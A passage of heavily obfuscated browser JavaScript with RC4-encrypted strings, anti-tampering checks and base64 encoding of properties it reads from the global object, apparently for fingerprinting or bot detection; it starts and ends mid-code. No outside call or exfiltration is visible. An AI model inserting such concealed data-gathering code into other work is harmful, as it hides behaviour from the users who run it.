x6f\x70\x4b\x77\x34\x73\x3d','\x4a\x4d\x4b\x31\x77\x35\x2f\x44\x67\x77\x6b\x5a','\x4f\x63\x4b\x30\x77\x34\x45\x3d','\x58\x53\x6b\x7a\x4e\x68\x4c\x43\x67\x4d\x4f\x34\x4b\x46\x35\x7a\x77\x36\x37\x43\x6d\x38\x4f\x56\x58\x6d\x5a\x59\x57\x6e\x77\x7a\x77\x6f\x6a\x44\x6e\x63\x4f\x70\x77\x36\x37\x43\x6d\x73\x4b\x54\x77\x37\x4c\x43\x67\x4d\x4f\x4b\x77\x70\x55\x32\x4d\x57\x37\x43\x73\x73\x4b\x44\x77\x6f\x73\x50\x77\x6f\x66\x44\x74\x54\x2f\x44\x6f\x77\x3d\x3d','\x4c\x30\x42\x70','\x63\x41\x54\x43\x73\x67\x3d\x3d','\x77\x72\x62\x43\x76\x55\x54\x43\x6a\x43\x74\x6b\x77\x37\x52\x66','\x77\x72\x41\x73\x77\x72\x6f\x3d','\x77\x6f\x72\x43\x6c\x73\x4f\x31\x65\x73\x4b\x53\x77\x37\x63\x30\x77\x35\x64\x37\x66\x4d\x4b\x65\x46\x54\x4a\x75\x77\x35\x4c\x43\x6c\x51\x37\x44\x75\x51\x62\x44\x69\x63\x4b\x47\x77\x36\x4e\x33\x48\x38\x4f\x45\x77\x37\x76\x44\x6a\x41\x70\x32\x77\x37\x45\x54\x4f\x55\x74\x65\x58\x38\x4f\x37\x77\x36\x55\x43\x57\x4d\x4f\x2f','\x77\x70\x7a\x44\x72\x41\x76\x43\x6a\x77\x34\x3d','\x54\x73\x4b\x33\x77\x72\x4d\x74\x77\x34\x4a\x49','\x5a\x63\x4b\x46\x44\x67\x45\x3d','\x77\x70\x35\x33\x77\x71\x49\x3d','\x59\x38\x4b\x50\x43\x51\x67\x73\x5a\x41\x3d\x3d','\x77\x6f\x42\x4e\x77\x6f\x73\x3d','\x77\x71\x49\x42\x77\x70\x63\x3d','\x4b\x68\x30\x47','\x62\x77\x35\x35\x61\x79\x66\x43\x76\x63\x4f\x4d\x4f\x32\x6b\x77','\x61\x47\x45\x6b\x65\x4d\x4f\x6e\x77\x35\x44\x44\x76\x51\x4a\x47\x47\x67\x3d\x3d','\x59\x33\x51\x70','\x77\x37\x6c\x43\x77\x36\x67\x43\x77\x34\x6c\x62','\x48\x38\x4f\x4c\x77\x72\x78\x58\x59\x38\x4f\x54\x77\x35\x7a\x43\x68\x41\x3d\x3d','\x77\x70\x41\x4d\x77\x71\x34\x3d','\x53\x6d\x4d\x79','\x4a\x48\x41\x71','\x46\x55\x4d\x70','\x54\x45\x74\x75','\x48\x73\x4b\x66\x77\x72\x6b\x69\x77\x34\x33\x43\x6c\x67\x3d\x3d','\x77\x34\x77\x62\x5a\x73\x4b\x59\x77\x36\x33\x44\x67\x67\x3d\x3d','\x77\x35\x78\x47\x77\x70\x49\x73\x77\x37\x59\x4b\x4b\x4d\x4b\x39','\x58\x73\x4b\x4a\x77\x36\x6f\x3d','\x77\x34\x67\x4b\x58\x41\x3d\x3d','\x47\x38\x4f\x52\x77\x70\x78\x4c','\x77\x71\x59\x34\x4e\x41\x3d\x3d','\x77\x36\x66\x44\x73\x6a\x6a\x43\x73\x43\x55\x47','\x46\x6b\x4c\x43\x75\x73\x4f\x4f\x4b\x30\x7a\x43\x69\x6d\x44\x44\x6d\x63\x4f\x39','\x77\x71\x6b\x42\x77\x6f\x30\x3d','\x48\x63\x4f\x37\x61\x31\x6e\x44\x6e\x73\x4f\x67\x77\x35\x4d\x43\x4b\x38\x4b\x79\x45\x38\x4b\x47\x53\x30\x30\x77','\x66\x78\x5a\x30\x63\x42\x41\x3d','\x77\x36\x6a\x44\x75\x44\x6e\x43\x76\x44\x67\x4c','\x45\x73\x4b\x2f\x77\x34\x59\x3d','\x77\x35\x6e\x44\x6f\x52\x38\x3d','\x77\x71\x33\x44\x6a\x4d\x4b\x4b','\x58\x6a\x37\x43\x69\x41\x3d\x3d','\x77\x35\x38\x2f\x77\x36\x4c\x43\x6e\x73\x4b\x70\x77\x71\x6a\x43\x76\x38\x4b\x7a','\x59\x73\x4f\x53\x77\x71\x63\x37\x77\x71\x31\x30\x52\x41\x3d\x3d','\x77\x37\x4a\x43\x77\x37\x49\x78\x77\x35\x52\x65\x77\x37\x77\x3d','\x77\x72\x67\x61\x77\x72\x59\x3d','\x59\x63\x4b\x34\x77\x72\x6b\x3d','\x77\x6f\x52\x4f\x59\x63\x4b\x54\x77\x36\x6e\x44\x6d\x53\x78\x4e\x77\x34\x7a\x44\x6b\x41\x3d\x3d','\x42\x73\x4b\x56\x77\x70\x41\x49\x77\x36\x33\x43\x72\x63\x4b\x4e\x61\x38\x4b\x51\x61\x38\x4f\x34','\x77\x34\x68\x56\x77\x37\x2f\x43\x69\x38\x4f\x6f\x77\x34\x74\x47\x77\x71\x76\x43\x6f\x73\x4b\x4f\x77\x34\x37\x43\x6c\x54\x55\x46\x77\x71\x48\x43\x6e\x78\x68\x77\x51\x38\x4f\x36\x77\x35\x31\x35\x77\x72\x45\x61\x4a\x38\x4b\x67\x47\x57\x38\x6c\x77\x72\x37\x44\x73\x6a\x50\x44\x6b\x4d\x4f\x66\x45\x4d\x4b\x4a\x41\x78\x46\x4f\x62\x41\x3d\x3d','\x77\x35\x4d\x4c\x61\x73\x4b\x4d\x77\x36\x33\x44\x6d\x41\x3d\x3d','\x77\x35\x78\x66\x77\x35\x4d\x3d','\x4a\x46\x2f\x43\x6d\x51\x3d\x3d','\x43\x79\x73\x44','\x77\x37\x2f\x43\x6f\x63\x4f\x72','\x5a\x41\x72\x44\x6d\x41\x3d\x3d','\x77\x34\x6a\x44\x6c\x45\x63\x65\x77\x36\x6e\x44\x70\x41\x3d\x3d','\x77\x34\x56\x4c\x77\x34\x41\x3d','\x46\x57\x45\x54','\x62\x4d\x4b\x46\x43\x52\x77\x73\x66\x67\x44\x43\x6f\x57\x7a\x44\x6d\x73\x4f\x35','\x77\x71\x55\x74\x77\x71\x67\x33\x77\x36\x54\x44\x74\x63\x4b\x72\x77\x35\x63\x3d','\x77\x72\x48\x43\x6f\x44\x70\x42\x77\x36\x66\x43\x69\x63\x4f\x41\x50\x51\x3d\x3d','\x77\x34\x31\x33\x77\x36\x73\x3d','\x59\x63\x4f\x4f\x77\x6f\x77\x3d','\x44\x7a\x67\x78','\x57\x33\x6a\x44\x73\x67\x3d\x3d','\x77\x37\x72\x44\x6d\x38\x4f\x43\x65\x77\x3d\x3d','\x4d\x48\x38\x54\x77\x34\x49\x77\x64\x4d\x4b\x6b','\x41\x58\x6b\x2b','\x52\x41\x2f\x44\x75\x67\x3d\x3d','\x77\x70\x6f\x61\x77\x72\x33\x44\x67\x63\x4f\x4f\x77\x70\x4d\x3d','\x47\x57\x67\x70','\x77\x36\x6a\x44\x6d\x63\x4f\x76','\x4d\x6b\x54\x44\x71\x73\x4b\x79\x77\x72\x64\x74\x77\x6f\x4e\x32\x48\x77\x3d\x3d','\x77\x71\x46\x58\x77\x72\x6b\x3d','\x4c\x4d\x4f\x44\x77\x71\x45\x61\x77\x71\x45\x3d','\x56\x73\x4f\x43\x77\x6f\x35\x50\x59\x73\x4f\x66','\x77\x6f\x5a\x6f\x55\x63\x4b\x68\x77\x70\x50\x44\x6c\x67\x3d\x3d','\x77\x36\x2f\x44\x6a\x38\x4f\x30','\x61\x73\x4b\x71\x77\x35\x4c\x44\x70\x51\x51\x52','\x54\x73\x4f\x44\x77\x72\x72\x44\x6d\x4d\x4f\x6f','\x55\x6e\x2f\x44\x70\x51\x3d\x3d','\x65\x4d\x4b\x49\x57\x63\x4b\x6c\x77\x34\x41\x31\x51\x73\x4b\x5a\x50\x77\x3d\x3d','\x4d\x38\x4b\x4b\x43\x4d\x4b\x79\x4d\x33\x55\x3d','\x77\x70\x77\x73\x46\x77\x3d\x3d','\x77\x6f\x7a\x44\x71\x7a\x73\x3d','\x48\x38\x4b\x6e\x77\x72\x4d\x75\x77\x35\x4e\x47\x77\x35\x39\x59\x77\x70\x38\x44','\x47\x45\x6e\x43\x67\x51\x3d\x3d','\x77\x72\x6e\x43\x6f\x44\x5a\x54\x77\x37\x54\x43\x68\x67\x3d\x3d','\x56\x32\x54\x43\x6c\x51\x3d\x3d','\x4d\x48\x4d\x6f\x77\x35\x44\x44\x68\x67\x3d\x3d','\x61\x33\x67\x4f','\x63\x6e\x37\x43\x68\x4d\x4b\x73\x4c\x63\x4f\x33\x77\x36\x68\x4f','\x77\x70\x78\x48\x77\x70\x55\x73\x77\x36\x63\x52','\x51\x48\x72\x44\x74\x41\x3d\x3d','\x77\x71\x63\x63\x77\x71\x49\x3d','\x64\x63\x4b\x7a\x77\x35\x44\x44\x69\x68\x4d\x65\x44\x63\x4b\x48\x52\x54\x76\x44\x72\x63\x4f\x4c\x77\x35\x70\x6c\x77\x34\x50\x43\x69\x77\x3d\x3d','\x52\x51\x6a\x44\x72\x69\x78\x45\x56\x77\x3d\x3d','\x77\x71\x6f\x4a\x77\x6f\x73\x3d','\x49\x58\x37\x44\x70\x67\x3d\x3d','\x45\x73\x4b\x65\x77\x35\x51\x3d'];(function(_0x3ee21d,_0x1f19e0){var _0x2288eb=function(_0x42aeb6){while(--_0x42aeb6){_0x3ee21d['\x70\x75\x73\x68'](_0x3ee21d['\x73\x68\x69\x66\x74']());}};var _0x1e93f2=function(){var _0xb70926={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x42c51b,_0x17775a,_0x4b9f71,_0x3bc73b){_0x3bc73b=_0x3bc73b||{};var _0x562a52=_0x17775a+'\x3d'+_0x4b9f71;var _0x266d3d=0x0;for(var _0x266d3d=0x0,_0x60f8a3=_0x42c51b['\x6c\x65\x6e\x67\x74\x68'];_0x266d3d<_0x60f8a3;_0x266d3d++){var _0x32e031=_0x42c51b[_0x266d3d];_0x562a52+='\x3b\x20'+_0x32e031;var _0x2398d3=_0x42c51b[_0x32e031];_0x42c51b['\x70\x75\x73\x68'](_0x2398d3);_0x60f8a3=_0x42c51b['\x6c\x65\x6e\x67\x74\x68'];if(_0x2398d3!==!![]){_0x562a52+='\x3d'+_0x2398d3;}}_0x3bc73b['\x63\x6f\x6f\x6b\x69\x65']=_0x562a52;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1ce0c9,_0x713bac){_0x1ce0c9=_0x1ce0c9||function(_0x1c1816){return _0x1c1816;};var _0x43f57a=_0x1ce0c9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x713bac['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x32bd36=function(_0x1bf356,_0x5bd47b){_0x1bf356(++_0x5bd47b);};_0x32bd36(_0x2288eb,_0x1f19e0);return _0x43f57a?decodeURIComponent(_0x43f57a[0x1]):undefined;}};var _0x47f60c=function(){var _0x533dd4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x533dd4['\x74\x65\x73\x74'](_0xb70926['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xb70926['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x47f60c;var _0x5ae8c1='';var _0xbbb906=_0xb70926['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0xbbb906){_0xb70926['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0xbbb906){_0x5ae8c1=_0xb70926['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xb70926['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1e93f2();}(_0xc2ef,0x105));var _0xfc2e=function(_0x3ee21d,_0x1f19e0){_0x3ee21d=_0x3ee21d-0x0;var _0x2288eb=_0xc2ef[_0x3ee21d];if(_0xfc2e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4c04eb=function(){return this;};var _0x1e93f2=_0x4c04eb();var _0xb70926='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1e93f2['\x61\x74\x6f\x62']||(_0x1e93f2['\x61\x74\x6f\x62']=function(_0x42c51b){var _0x17775a=String(_0x42c51b)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4b9f71=0x0,_0x3bc73b,_0x562a52,_0x23fbbb=0x0,_0x266d3d='';_0x562a52=_0x17775a['\x63\x68\x61\x72\x41\x74'](_0x23fbbb++);~_0x562a52&&(_0x3bc73b=_0x4b9f71%0x4?_0x3bc73b*0x40+_0x562a52:_0x562a52,_0x4b9f71++%0x4)?_0x266d3d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3bc73b>>(-0x2*_0x4b9f71&0x6)):0x0){_0x562a52=_0xb70926['\x69\x6e\x64\x65\x78\x4f\x66'](_0x562a52);}return _0x266d3d;});}());var _0x60f8a3=function(_0x32e031,_0x2398d3){var _0x1ce0c9=[],_0x713bac=0x0,_0x1c1816,_0x43f57a='',_0x32bd36='';_0x32e031=atob(_0x32e031);for(var _0x1bf356=0x0,_0x5bd47b=_0x32e031['\x6c\x65\x6e\x67\x74\x68'];_0x1bf356<_0x5bd47b;_0x1bf356++){_0x32bd36+='\x25'+('\x30\x30'+_0x32e031['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1bf356)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x32e031=decodeURIComponent(_0x32bd36);for(var _0x47f60c=0x0;_0x47f60c<0x100;_0x47f60c++){_0x1ce0c9[_0x47f60c]=_0x47f60c;}for(_0x47f60c=0x0;_0x47f60c<0x100;_0x47f60c++){_0x713bac=(_0x713bac+_0x1ce0c9[_0x47f60c]+_0x2398d3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x47f60c%_0x2398d3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1c1816=_0x1ce0c9[_0x47f60c];_0x1ce0c9[_0x47f60c]=_0x1ce0c9[_0x713bac];_0x1ce0c9[_0x713bac]=_0x1c1816;}_0x47f60c=0x0;_0x713bac=0x0;for(var _0x533dd4=0x0;_0x533dd4<_0x32e031['\x6c\x65\x6e\x67\x74\x68'];_0x533dd4++){_0x47f60c=(_0x47f60c+0x1)%0x100;_0x713bac=(_0x713bac+_0x1ce0c9[_0x47f60c])%0x100;_0x1c1816=_0x1ce0c9[_0x47f60c];_0x1ce0c9[_0x47f60c]=_0x1ce0c9[_0x713bac];_0x1ce0c9[_0x713bac]=_0x1c1816;_0x43f57a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x32e031['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x533dd4)^_0x1ce0c9[(_0x1ce0c9[_0x47f60c]+_0x1ce0c9[_0x713bac])%0x100]);}return _0x43f57a;};_0xfc2e['\x72\x63\x34']=_0x60f8a3;_0xfc2e['\x64\x61\x74\x61']={};_0xfc2e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5ae8c1=_0xfc2e['\x64\x61\x74\x61'][_0x3ee21d];if(_0x5ae8c1===undefined){if(_0xfc2e['\x6f\x6e\x63\x65']===undefined){var _0xbbb906=function(_0x3826bf){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3826bf;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xbbb906['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x7f979f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x7f979f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0xbbb906['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5e37aa){if(!Boolean(~_0x5e37aa)){return _0x5e37aa;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0xbbb906['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x458087){for(var _0x12e5c2=0x0,_0x783386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12e5c2<_0x783386;_0x12e5c2++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x783386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x458087(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0xbbb906(_0xfc2e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xfc2e['\x6f\x6e\x63\x65']=!![];}_0x2288eb=_0xfc2e['\x72\x63\x34'](_0x2288eb,_0x1f19e0);_0xfc2e['\x64\x61\x74\x61'][_0x3ee21d]=_0x2288eb;}else{_0x2288eb=_0x5ae8c1;}return _0x2288eb;};(function(){var _0x4899e8=function(){var _0x3ee21d=!![];return function(_0x1f19e0,_0x2288eb){var _0x42aeb6=_0x3ee21d?function(){if(_0x2288eb){var _0x1d2aca=_0x2288eb['\x61\x70\x70\x6c\x79'](_0x1f19e0,arguments);_0x2288eb=null;return _0x1d2aca;}}:function(){};_0x3ee21d=![];return _0x42aeb6;};}();var _0x3f8078={'\x77\x50\x6f':function _0x425de7(_0x290903,_0xd7617a){return _0x290903<_0xd7617a;},'\x78\x41\x70':function _0x5338de(_0x1cd9cb,_0x20e741){return _0x1cd9cb|_0x20e741;},'\x44\x55\x4d':function _0x3065d6(_0x228c48,_0x5bdea2){return _0x228c48<<_0x5bdea2;},'\x51\x55\x65':function _0x348cfe(_0x5fa1d2,_0x32a9ee){return _0x5fa1d2&_0x32a9ee;},'\x71\x41\x42':function _0x4942ec(_0x28fbd2,_0xf13d12){return _0x28fbd2>>_0xf13d12;},'\x63\x65\x59':function _0x1c17d7(_0x12fc72,_0x4b2643){return _0x12fc72>>_0x4b2643;},'\x4e\x45\x64':function _0x5d8d87(_0x553965,_0x21854c){return _0x553965|_0x21854c;},'\x4a\x76\x41':function _0x3f726f(_0xed2e2b,_0x52d7f1){return _0xed2e2b<<_0x52d7f1;},'\x62\x76\x75':function _0x3c5d79(_0x15b80e,_0x451d53){return _0x15b80e>>_0x451d53;},'\x63\x52\x6b':function _0x26747d(_0x3676d3,_0x3dc770){return _0x3676d3<<_0x3dc770;},'\x6b\x68\x45':function _0x4a75ed(_0x89b81,_0x3b70ae){return _0x89b81&_0x3b70ae;},'\x52\x49\x4f':function _0x5d7f73(_0x31db51,_0x14b4c8){return _0x31db51==_0x14b4c8;},'\x6e\x72\x71':function _0x5921f1(_0x36d74e,_0x4fe8f6){return _0x36d74e>>_0x4fe8f6;},'\x56\x71\x4e':function _0x1a6b39(_0x234297,_0x28fba6){return _0x234297<<_0x28fba6;},'\x72\x6a\x47':function _0x997714(_0x4799f6,_0x2aa467){return _0x4799f6>>_0x2aa467;},'\x5a\x56\x68':function _0x4f37ef(_0x354659,_0x79d59){return _0x354659(_0x79d59);},'\x56\x63\x59':function _0x89ecfd(_0x4e9ba4){return _0x4e9ba4();},'\x51\x75\x42':function _0x98bc6b(_0x23e6be,_0x448318){return _0x23e6be+_0x448318;},'\x50\x52\x75':function _0x4436c6(_0x614fb0,_0x1076ee){return _0x614fb0===_0x1076ee;},'\x4d\x44\x4c':function _0xaba90f(_0x260b0b,_0x29dc60){return _0x260b0b(_0x29dc60);},'\x54\x41\x47':function _0x50c8a1(_0x2cf858,_0xbbc8fa){return _0x2cf858>_0xbbc8fa;},'\x70\x43\x47':function _0x3951bb(_0x173986,_0x2e1f9d){return _0x173986-_0x2e1f9d;},'\x6d\x62\x7a':function _0x1965b8(_0x406d82,_0x482ac7){return _0x406d82<_0x482ac7;},'\x44\x61\x79':function _0x161285(_0x400003,_0x247d61){return _0x400003!==_0x247d61;},'\x79\x44\x50':function _0xcb430f(_0x53b247,_0x5b7a02){return _0x53b247===_0x5b7a02;},'\x6d\x63\x5a':function _0x4019e2(_0x87048c,_0x3a5f44){return _0x87048c===_0x3a5f44;},'\x66\x65\x53':function _0x54fb18(_0x4bef9c,_0x37da78){return _0x4bef9c+_0x37da78;},'\x6b\x41\x41':function _0x1eb1c5(_0x5b5b1d,_0x4bad93){return _0x5b5b1d(_0x4bad93);},'\x66\x54\x68':function _0x11a88b(_0x163604,_0x4c5d03){return _0x163604+_0x4c5d03;},'\x5a\x4e\x65':function _0xbc6117(_0x2ae597,_0x954032){return _0x2ae597+_0x954032;},'\x46\x46\x55':function _0x349790(_0x4d47fd,_0x5b831b){return _0x4d47fd<_0x5b831b;},'\x55\x49\x71':function _0x43b304(_0x2637e5,_0x493ae0){return _0x2637e5>_0x493ae0;},'\x68\x4b\x52':function _0xa923bf(_0xca160e,_0x1734a9){return _0xca160e(_0x1734a9);},'\x45\x59\x73':function _0xe1a052(_0x11d31f,_0x2398ed){return _0x11d31f+_0x2398ed;},'\x4f\x49\x4b':function _0x3f21af(_0x3ee920,_0x16fd60){return _0x3ee920==_0x16fd60;},'\x62\x55\x58':function _0x4d1d90(_0x6e17e6,_0x29a6e8){return _0x6e17e6==_0x29a6e8;},'\x63\x45\x68':function _0x3334d3(_0x1f9757,_0x479c4d){return _0x1f9757(_0x479c4d);},'\x73\x62\x6c':function _0x24617f(_0x3b6b2f,_0xa9c16b){return _0x3b6b2f(_0xa9c16b);},'\x65\x44\x4f':function _0x11fa12(_0x5718f1,_0x4293bf){return _0x5718f1===_0x4293bf;},'\x48\x70\x52':function _0x3afae3(_0x136afb,_0x527d84){return _0x136afb(_0x527d84);},'\x4c\x6f\x46':function _0x4eee2e(_0x39b8a9,_0x3e91e1){return _0x39b8a9+_0x3e91e1;},'\x67\x44\x52':function _0x5d3d35(_0x2b6231){return _0x2b6231();},'\x46\x79\x67':function _0x23f124(_0x27bfae,_0x3a6574){return _0x27bfae==_0x3a6574;},'\x63\x77\x64':function _0x3e60da(_0x367f1b,_0x41ab90){return _0x367f1b==_0x41ab90;},'\x67\x77\x6e':function _0x3ec6e9(_0x2d14e7,_0x59706f){return _0x2d14e7==_0x59706f;},'\x41\x62\x6b':function _0x3adb13(_0x39cd6a,_0x3a6103){return _0x39cd6a==_0x3a6103;},'\x58\x52\x4f':function _0x1609ee(_0x1b022f,_0x47551b){return _0x1b022f!==_0x47551b;},'\x70\x76\x48':function _0x307b9c(_0x3187dc,_0x45e12a){return _0x3187dc(_0x45e12a);},'\x68\x4a\x4c':function _0x5b6eef(_0x70acb5,_0x135424){return _0x70acb5+_0x135424;},'\x56\x68\x75':function _0x5ab9a3(_0x1893fd,_0x3cb274){return _0x1893fd+_0x3cb274;}};var _0x57ca6c=this[_0xfc2e('0x0', '\x78\x36\x5b\x24')];var _0xe54432=_0x57ca6c[_0xfc2e('0x1', '\x49\x28\x39\x34')];var _0x1db78d='';var _0x8c4c5d='';if(_0x3f8078[_0xfc2e('0x2', '\x51\x61\x29\x37')](typeof _0x57ca6c[_0xfc2e('0x3', '\x38\x44\x46\x78')],_0xfc2e('0x4', '\x29\x25\x6e\x65'))){_0x1db78d=_0x57ca6c[_0xfc2e('0x5', '\x58\x36\x67\x31')];_0x8c4c5d=_0x1db78d[_0xfc2e('0x6', '\x23\x5a\x64\x67')];}var _0x77b33e=_0x57ca6c[_0xfc2e('0x7', '\x5b\x25\x23\x5b')];var _0x4e3f61=_0x57ca6c[_0xfc2e('0x8', '\x46\x39\x78\x24')];var _0x22728c=new _0x57ca6c[_0xfc2e('0x9', '\x62\x65\x5b\x49')]()[_0xfc2e('0xa', '\x51\x61\x29\x37')]();var _0x1a0abb='';function _0x1ac4b9(_0x25f870){var _0x3248bd=_0xfc2e('0xb', '\x62\x65\x5b\x49');var _0x4a2630,_0x1cc108,_0x301fde;var _0x196123,_0x2febde,_0x29a304;_0x301fde=_0x25f870[_0xfc2e('0xc', '\x6f\x36\x36\x79')];_0x1cc108=0x0;_0x4a2630='';while(_0x3f8078[_0xfc2e('0xd', '\x61\x49\x34\x73')](_0x1cc108,_0x301fde)){var _0x13bf80=_0xfc2e('0xe', '\x5b\x6c\x4d\x57')[_0xfc2e('0xf', '\x55\x35\x23\x21')]('\x7c'),_0x29919d=0x0;while(!![]){switch(_0x13bf80[_0x29919d++]){case'\x30':_0x4a2630+=_0x3248bd[_0xfc2e('0x10', '\x53\x38\x21\x72')](_0x3f8078[_0xfc2e('0x11', '\x29\x48\x21\x52')](_0x3f8078[_0xfc2e('0x12', '\x45\x71\x4e\x50')](_0x3f8078[_0xfc2e('0x13', '\x6d\x62\x42\x78')](_0x196123,0x3),0x4),_0x3f8078[_0xfc2e('0x14', '\x32\x72\x63\x52')](_0x3f8078[_0xfc2e('0x15', '\x58\x36\x67\x31')](_0x2febde,0xf0),0x4)));continue;case'\x31':if(_0x1cc108==_0x301fde){_0x4a2630+=_0x3248bd[_0xfc2e('0x16', '\x5a\x35\x79\x4a')](_0x3f8078[_0xfc2e('0x17', '\x29\x48\x21\x52')](_0x196123,0x2));_0x4a2630+=_0x3248bd[_0xfc2e('0x10', '\x53\x38\x21\x72')](_0x3f8078[_0xfc2e('0x18', '\x38\x75\x75\x74')](_0x3f8078[_0xfc2e('0x19', '\x31\x67\x75\x41')](_0x3f8078[_0xfc2e('0x1a', '\x2a\x67\x6c\x65')](_0x196123,0x3),0x4),_0x3f8078[_0xfc2e('0x1b', '\x5b\x25\x23\x5b')](_0x3f8078[_0xfc2e('0x1c', '\x29\x48\x21\x52')](_0x2febde,0xf0),0x4)));_0x4a2630+=_0x3248bd[_0xfc2e('0x1d', '\x45\x29\x36\x42')](_0x3f8078[_0xfc2e('0x1e', '\x47\x25\x4a\x46')](_0x3f8078[_0xfc2e('0x1f', '\x5a\x26\x5a\x75')](_0x2febde,0xf),0x2));_0x4a2630+='\x3d';break;}continue;case'\x32':_0x196123=_0x3f8078[_0xfc2e('0x20', '\x33\x67\x57\x66')](_0x25f870[_0xfc2e('0x21', '\x2a\x67\x6c\x65')](_0x1cc108++),0xff);continue;case'\x33':_0x2febde=_0x25f870[_0xfc2e('0x22', '\x58\x36\x67\x31')](_0x1cc108++);continue;case'\x34':_0x4a2630+=_0x3248bd[_0xfc2e('0x23', '\x47\x25\x4a\x46')](_0x3f8078[_0xfc2e('0x24', '\x67\x55\x25\x5d')](_0x29a304,0x3f));continue;case'\x35':if(_0x3f8078[_0xfc2e('0x25', '\x5a\x35\x79\x4a')](_0x1cc108,_0x301fde)){_0x4a2630+=_0x3248bd[_0xfc2e('0x26', '\x5a\x26\x5a\x75')](_0x3f8078[_0xfc2e('0x27', '\x31\x67\x75\x41')](_0x196123,0x2));_0x4a2630+=_0x3248bd[_0xfc2e('0x28', '\x50\x45\x6b\x7a')](_0x3f8078[_0xfc2e('0x29', '\x78\x36\x5b\x24')](_0x3f8078[_0xfc2e('0x2a', '\x6d\x62\x42\x78')](_0x196123,0x3),0x4));_0x4a2630+='\x3d\x3d';break;}continue;case'\x36':_0x4a2630+=_0x3248bd[_0xfc2e('0x2b', '\x62\x65\x5b\x49')](_0x3f8078[_0xfc2e('0x2c', '\x6a\x38\x4d\x47')](_0x3f8078[_0xfc2e('0x2d', '\x53\x38\x21\x72')](_0x2febde,0xf),0x2)|_0x3f8078[_0xfc2e('0x2e', 